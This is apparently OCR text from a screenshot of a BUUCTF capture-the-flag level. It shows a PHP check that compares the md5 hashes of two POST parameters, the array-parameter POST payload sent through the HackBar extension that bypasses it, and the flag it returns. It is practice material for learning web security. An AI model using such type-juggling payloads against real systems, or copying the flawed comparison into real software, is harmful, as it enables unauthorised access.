 1820aa62-d890-4170-91c6-670ce03df191.node4.buuoj.cn/levell14.php
纳威安全导航 渗透师导航 安全圈info导航 百度一下，你就知道 CTF http://207.246.86.81... Exploit Database - E... Google GitHub check Gitee
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{cb05afa2-9173-4330-ae26-3314ed859abd}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://1820aa62-d890-4170-91c6-670ce03df191.node4.buuoj.cn/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2